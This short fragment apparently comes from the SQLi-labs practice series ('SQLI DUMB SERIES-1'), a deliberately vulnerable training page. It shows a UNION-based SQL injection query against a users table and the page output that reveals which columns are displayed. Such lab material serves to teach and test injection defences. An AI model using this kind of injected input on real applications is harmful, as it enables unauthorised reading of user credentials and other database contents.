 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1